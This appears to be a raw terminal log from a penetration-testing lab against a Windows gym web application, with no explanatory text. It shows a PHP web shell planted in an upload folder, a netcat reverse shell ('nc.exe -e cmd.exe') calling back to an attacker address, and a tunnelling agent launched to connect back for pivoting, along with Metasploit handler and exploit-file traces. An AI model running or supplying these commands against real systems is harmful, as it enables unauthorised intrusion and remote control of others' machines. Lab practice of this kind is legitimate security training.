 [*] Starting admin node on port 5566
{ v2.2  Author:ph4ntom }
[*] Waiting for new connection...
[*] Connection from node 10.129.25.107:49931 is set up successfully! Node id is 0
(admin) >>
bash-ext-at...
msf6 exploit(multi/handler) >
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# cp ../tool/stow* .
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# ls
48506.py  nc.exe  nmapscan  stow-admin-x64  stow-agent-x64  stow-agent-x64.exe
┌──(root㉿kali)-[/home/kali/vulnhub]
└─#
1 file(s) copied.
C:\xampp\htdocs\gym\upload> �PNG
<br />
<b>Warning</b>:  shell_exec(): Cannot execute a blank command in <b>C:\xampp\htdocs\gym\upload\kamehameha.php</b> on
line <b>3</b><br />
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
18/08/2024  07:04    <DIR>          .
18/08/2024  07:04    <DIR>          ..
18/08/2024  06:58                53 kamehameha.php
18/08/2024  07:04         2,332,672 nc.exe
2 File(s)      2,332,725 bytes
2 Dir(s)   8,111,677,440 bytes free
C:\xampp\htdocs\gym\upload> \\10.10.16.8\share\nc.exe -e cmd.exe 10.10.16.8 9999
[*] Closing down connection (10.129.25.107,49926)
[*] Remaining connections []
Directory of c:\ProgramData\app
18/08/2024  08:03    <DIR>          .
18/08/2024  08:03    <DIR>          ..
18/08/2024  07:40         2,363,904 stow-agent-x64.exe
1 File(s)      2,363,904 bytes
2 Dir(s)   9,087,111,168 bytes free
c:\ProgramData\app>stow-agent-x64.exe -c 10.10.16.8:5566 -s 123456 --cs gbk --reconnect 10
stow-agent-x64.exe -c 10.10.16.8:5566 -s 123456 --cs gbk --reconnect 10
c:\ProgramData\app>
c:\ProgramData\app>
c:\ProgramData\app>
c:\ProgramData\app>start "" stow-agent-x64.exe -c 10.10.16.8:5566 -s 123456 --cs gbk --reconnect 10
start "" stow-agent-x64.exe -c 10.10.16.8:5566 -s 123456 --cs gbk --reconnect 10
c:\ProgramData\app>start "" stow-agent-x64.exe -c 10.10.16.8:5566 -s 123456 --cs gbk --reconnect 10
start "" stow-agent-x64.exe -c 10.10.16.8:5566 -s 123456 --cs gbk --reconnect 10